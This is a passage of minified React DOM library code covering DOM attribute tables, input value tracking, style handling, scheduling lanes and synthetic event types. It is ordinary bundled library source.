Ee(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){pe[e]=new Ee(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){pe[e]=new Ee(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){pe[e]=new Ee(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){pe[e]=new Ee(e,5,!1,e.toLowerCase(),null,!1,!1)});var Qi=/[\-:]([a-z])/g;function Ki(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!1,!1)});pe.xlinkHref=new Ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!0,!0)});function Gi(e,t,n,r){var o=pe.hasOwnProperty(t)?pe[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,o,r)&&(n=null),r||o===null?Gd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var mt=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),ln=Symbol.for("react.portal"),sn=Symbol.for("react.fragment"),Yi=Symbol.for("react.strict_mode"),Al=Symbol.for("react.profiler"),Da=Symbol.for("react.provider"),Fa=Symbol.for("react.context"),Xi=Symbol.for("react.forward_ref"),Bl=Symbol.for("react.suspense"),Wl=Symbol.for("react.suspense_list"),Ji=Symbol.for("react.memo"),St=Symbol.for("react.lazy"),$a=Symbol.for("react.offscreen"),qs=Symbol.iterator;function Fn(e){return e===null||typeof e!="object"?null:(e=qs&&e[qs]||e["@@iterator"],typeof e=="function"?e:null)}var q=Object.assign,al;function Kn(e){if(al===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);al=t&&t[1]||""}return"\n"+al+e}var cl=!1;function fl(e,t){if(!e||cl)return"";cl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(a){var r=a}Reflect.construct(e,[],t)}else{try{t.call()}catch(a){r=a}e.call(t.prototype)}else{try{throw Error()}catch(a){r=a}e()}}catch(a){if(a&&r&&typeof a.stack=="string"){for(var o=a.stack.split("\n"),l=r.stack.split("\n"),i=o.length-1,s=l.length-1;1<=i&&0<=s&&o[i]!==l[s];)s--;for(;1<=i&&0<=s;i--,s--)if(o[i]!==l[s]){if(i!==1||s!==1)do if(i--,s--,0>s||o[i]!==l[s]){var u="\n"+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=i&&0<=s);break}}}finally{cl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Kn(e):""}function Jd(e){switch(e.tag){case 5:return Kn(e.type);case 16:return Kn("Lazy");case 13:return Kn("Suspense");case 19:return Kn("SuspenseList");case 0:case 2:case 15:return e=fl(e.type,!1),e;case 11:return e=fl(e.type.render,!1),e;case 1:return e=fl(e.type,!0),e;default:return""}}function Vl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case sn:return"Fragment";case ln:return"Portal";case Al:return"Profiler";case Yi:return"StrictMode";case Bl:return"Suspense";case Wl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Da:return(e._context.displayName||"Context")+".Provider";case Xi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ji:return t=e.displayName||null,t!==null?t:Vl(e.type)||"Memo";case St:t=e._payload,e=e._init;try{return Vl(e(t))}catch(n){}}return null}function Zd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Vl(t);case 8:return t===Yi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Dt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Aa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function qd(e){var t=Aa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,l.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function zr(e){e._valueTracker||(e._valueTracker=qd(e))}function Ba(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Aa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function co(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Hl(e,t){var n=t.checked;return q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function bs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Dt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Wa(e,t){t=t.checked,t!=null&&Gi(e,"checked",t,!1)}function Ql(e,t){Wa(e,t);var n=Dt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Kl(e,t.type,n):t.hasOwnProperty("defaultValue")&&Kl(e,t.type,Dt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function eu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Kl(e,t,n){(t!=="number"||co(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Gn=Array.isArray;function Sn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Dt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Gl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(P(91));return q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function tu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(P(92));if(Gn(n)){if(1<n.length)throw Error(P(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Dt(n)}}function Va(e,t){var n=Dt(t.value),r=Dt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function nu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ha(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Yl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ha(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ir,Qa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Ir=Ir||document.createElement("div"),Ir.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ir(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Jn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bd=["Webkit","ms","Moz","O"];Object.keys(Jn).forEach(function(e){bd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jn[t]=Jn[e]})});function Ka(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Jn.hasOwnProperty(e)&&Jn[e]?(""+t).trim():t+"px"}function Ga(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Ka(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var ep=q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Xl(e,t){if(t){if(ep[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(P(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(P(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(P(61))}if(t.style!=null&&typeof t.style!="object")throw Error(P(62))}}function Jl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Zl=null;function Zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ql=null,kn=null,xn=null;function ru(e){if(e=Nr(e)){if(typeof ql!="function")throw Error(P(280));var t=e.stateNode;t&&(t=Qo(t),ql(e.stateNode,e.type,t))}}function Ya(e){kn?xn?xn.push(e):xn=[e]:kn=e}function Xa(){if(kn){var e=kn,t=xn;if(xn=kn=null,ru(e),t)for(e=0;e<t.length;e++)ru(t[e])}}function Ja(e,t){return e(t)}function Za(){}var dl=!1;function qa(e,t,n){if(dl)return e(t,n);dl=!0;try{return Ja(e,t,n)}finally{dl=!1,(kn!==null||xn!==null)&&(Za(),Xa())}}function sr(e,t){var n=e.stateNode;if(n===null)return null;var r=Qo(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(P(231,t,typeof n));return n}var bl=!1;if(ct)try{var $n={};Object.defineProperty($n,"passive",{get:function(){bl=!0}}),window.addEventListener("test",$n,$n),window.removeEventListener("test",$n,$n)}catch(e){bl=!1}function tp(e,t,n,r,o,l,i,s,u){var a=Array.prototype.slice.call(arguments,3);try{t.apply(n,a)}catch(m){this.onError(m)}}var Zn=!1,fo=null,po=!1,ei=null,np={onError:function(e){Zn=!0,fo=e}};function rp(e,t,n,r,o,l,i,s,u){Zn=!1,fo=null,tp.apply(np,arguments)}function op(e,t,n,r,o,l,i,s,u){if(rp.apply(this,arguments),Zn){if(Zn){var a=fo;Zn=!1,fo=null}else throw Error(P(198));po||(po=!0,ei=a)}}function rn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ba(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function ou(e){if(rn(e)!==e)throw Error(P(188))}function lp(e){var t=e.alternate;if(!t){if(t=rn(e),t===null)throw Error(P(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var l=o.alternate;if(l===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===l.child){for(l=o.child;l;){if(l===n)return ou(o),e;if(l===r)return ou(o),t;l=l.sibling}throw Error(P(188))}if(n.return!==r.return)n=o,r=l;else{for(var i=!1,s=o.child;s;){if(s===n){i=!0,n=o,r=l;break}if(s===r){i=!0,r=o,n=l;break}s=s.sibling}if(!i){for(s=l.child;s;){if(s===n){i=!0,n=l,r=o;break}if(s===r){i=!0,r=l,n=o;break}s=s.sibling}if(!i)throw Error(P(189))}}if(n.alternate!==r)throw Error(P(190))}if(n.tag!==3)throw Error(P(188));return n.stateNode.current===n?e:t}function ec(e){return e=lp(e),e!==null?tc(e):null}function tc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=tc(e);if(t!==null)return t;e=e.sibling}return null}var nc=Me.unstable_scheduleCallback,lu=Me.unstable_cancelCallback,ip=Me.unstable_shouldYield,sp=Me.unstable_requestPaint,re=Me.unstable_now,up=Me.unstable_getCurrentPriorityLevel,qi=Me.unstable_ImmediatePriority,rc=Me.unstable_UserBlockingPriority,mo=Me.unstable_NormalPriority,ap=Me.unstable_LowPriority,oc=Me.unstable_IdlePriority,Bo=null,rt=null;function cp(e){if(rt&&typeof rt.onCommitFiberRoot=="function")try{rt.onCommitFiberRoot(Bo,e,void 0,(e.current.flags&128)===128)}catch(t){}}var Ze=Math.clz32?Math.clz32:pp,fp=Math.log,dp=Math.LN2;function pp(e){return e>>>=0,e===0?32:31-(fp(e)/dp|0)|0}var Mr=64,Dr=4194304;function Yn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ho(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,l=e.pingedLanes,i=n&268435455;if(i!==0){var s=i&~o;s!==0?r=Yn(s):(l&=i,l!==0&&(r=Yn(l)))}else i=n&~o,i!==0?r=Yn(i):l!==0&&(r=Yn(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,l=t&-t,o>=l||o===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ze(t),o=1<<n,r|=e[n],t&=~o;return r}function mp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function hp(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var i=31-Ze(l),s=1<<i,u=o[i];u===-1?(!(s&n)||s&r)&&(o[i]=mp(s,t)):u<=t&&(e.expiredLanes|=s),l&=~s}}function ti(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function lc(){var e=Mr;return Mr<<=1,!(Mr&4194240)&&(Mr=64),e}function pl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Er(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ze(t),e[t]=n}function gp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-Ze(n),l=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~l}}function bi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ze(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var W=0;function ic(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var sc,es,uc,ac,cc,ni=!1,Fr=[],Lt=null,Rt=null,Tt=null,ur=new Map,ar=new Map,xt=[],vp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function iu(e,t){switch(e){case"focusin":case"focusout":Lt=null;break;case"dragenter":case"dragleave":Rt=null;break;case"mouseover":case"mouseout":Tt=null;break;case"pointerover":case"pointerout":ur.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ar.delete(t.pointerId)}}function An(e,t,n,r,o,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[o]},t!==null&&(t=Nr(t),t!==null&&es(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function yp(e,t,n,r,o){switch(t){case"focusin":return Lt=An(Lt,e,t,n,r,o),!0;case"dragenter":return Rt=An(Rt,e,t,n,r,o),!0;case"mouseover":return Tt=An(Tt,e,t,n,r,o),!0;case"pointerover":var l=o.pointerId;return ur.set(l,An(ur.get(l)||null,e,t,n,r,o)),!0;case"gotpointercapture":return l=o.pointerId,ar.set(l,An(ar.get(l)||null,e,t,n,r,o)),!0}return!1}function fc(e){var t=Qt(e.target);if(t!==null){var n=rn(t);if(n!==null){if(t=n.tag,t===13){if(t=ba(n),t!==null){e.blockedOn=t,cc(e.priority,function(){uc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function qr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=ri(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Zl=r,n.target.dispatchEvent(r),Zl=null}else return t=Nr(n),t!==null&&es(t),e.blockedOn=n,!1;t.shift()}return!0}function su(e,t,n){qr(e)&&n.delete(t)}function wp(){ni=!1,Lt!==null&&qr(Lt)&&(Lt=null),Rt!==null&&qr(Rt)&&(Rt=null),Tt!==null&&qr(Tt)&&(Tt=null),ur.forEach(su),ar.forEach(su)}function Bn(e,t){e.blockedOn===t&&(e.blockedOn=null,ni||(ni=!0,Me.unstable_scheduleCallback(Me.unstable_NormalPriority,wp)))}function cr(e){function t(o){return Bn(o,e)}if(0<Fr.length){Bn(Fr[0],e);for(var n=1;n<Fr.length;n++){var r=Fr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Lt!==null&&Bn(Lt,e),Rt!==null&&Bn(Rt,e),Tt!==null&&Bn(Tt,e),ur.forEach(t),ar.forEach(t),n=0;n<xt.length;n++)r=xt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<xt.length&&(n=xt[0],n.blockedOn===null);)fc(n),n.blockedOn===null&&xt.shift()}var _n=mt.ReactCurrentBatchConfig,go=!0;function Sp(e,t,n,r){var o=W,l=_n.transition;_n.transition=null;try{W=1,ts(e,t,n,r)}finally{W=o,_n.transition=l}}function kp(e,t,n,r){var o=W,l=_n.transition;_n.transition=null;try{W=4,ts(e,t,n,r)}finally{W=o,_n.transition=l}}function ts(e,t,n,r){if(go){var o=ri(e,t,n,r);if(o===null)_l(e,t,r,vo,n),iu(e,r);else if(yp(o,e,t,n,r))r.stopPropagation();else if(iu(e,r),t&4&&-1<vp.indexOf(e)){for(;o!==null;){var l=Nr(o);if(l!==null&&sc(l),l=ri(e,t,n,r),l===null&&_l(e,t,r,vo,n),l===o)break;o=l}o!==null&&r.stopPropagation()}else _l(e,t,r,null,n)}}var vo=null;function ri(e,t,n,r){if(vo=null,e=Zi(r),e=Qt(e),e!==null)if(t=rn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ba(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return vo=e,null}function dc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(up()){case qi:return 1;case rc:return 4;case mo:case ap:return 16;case oc:return 536870912;default:return 16}default:return 16}}var Ct=null,ns=null,br=null;function pc(){if(br)return br;var e,t=ns,n=t.length,r,o="value"in Ct?Ct.value:Ct.textContent,l=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[l-r];r++);return br=o.slice(e,1<r?1-r:void 0)}function eo(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function $r(){return!0}function uu(){return!1}function Fe(e){function t(n,r,o,l,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=l,this.target=i,this.currentTarget=null;for(var s in e)e.hasOwnProperty(s)&&(n=e[s],this[s]=n?n(l):l[s]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?$r:uu,this.isPropagationStopped=uu,this}return q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=$r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=$r)},persist:function(){},isPersistent:$r}),t}var In={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},rs=Fe(In),Pr=q({},In,{view:0,detail:0}),xp=Fe(Pr),ml,hl,Wn,Wo=q({},Pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:os,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Wn&&(Wn&&e.type==="mousemove"?(ml=e.screenX-Wn.screenX,hl=e.screenY-Wn.screenY):hl=ml=0,Wn=e),ml)},movementY:function(e){return"movementY"in e?e.movementY:hl}}),au=Fe(Wo),_p=q({},Wo,{dataTransfer:0}),Cp=Fe(_p),Ep=q({},Pr,{relatedTarget:0}),gl=Fe(Ep),Pp=q({},In,{animationName:0,elapsedTime:0,pseudoElement:0}),Np=Fe(Pp),Lp=q({},In,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rp=Fe(Lp),Tp=q({},In,{data:0}),cu=Fe(Tp),jp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Up={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Op={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function zp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Op[e])?!!t[e]:!1}function os(){return zp}var Ip=q({},Pr,{key:function(e){if(e.key){var t=jp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=eo(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Up[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:os,charCode:function(e){return e.type==="keypress"?eo(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return 